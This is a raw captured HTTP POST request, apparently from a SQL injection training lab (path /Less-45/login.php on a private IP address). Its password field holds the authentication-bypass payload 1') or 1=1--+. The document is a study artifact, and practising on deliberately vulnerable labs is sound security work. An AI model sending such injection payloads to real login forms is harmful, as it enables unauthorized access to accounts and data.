 POST /Less-45/login.php HTTP/1.1
Host: 192.168.232.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.232.178/Less-45/
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.232.178
Connection: close
Cookie: PHPSESSID=18a787egehrtpf5k9cs06q92u5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
login_user=1&login_password=1') or 1=1--+&mysubmit=Login